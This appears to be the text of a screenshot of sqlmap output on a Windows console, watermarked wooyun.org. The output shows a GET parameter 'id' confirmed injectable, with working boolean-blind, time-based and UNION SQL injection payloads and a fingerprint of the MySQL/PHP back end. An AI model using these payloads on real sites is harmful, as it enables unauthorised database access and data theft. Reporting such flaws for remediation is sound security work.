 管理员: C:\Windows\system32\cmd.exe
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 54 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1285 AND 5864=5864

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1285 AND (SELECT * FROM (SELECT(SLEEP(5)))GmXJ)

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: id=-6744 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x7170786b71,0x6b4a4943736455497849,0x7176716a71),NULL,NULL--
---
[10:20:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.4, PHP 5.4.19
back-end DBMS: MySQL 5.0.12
[10:20:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org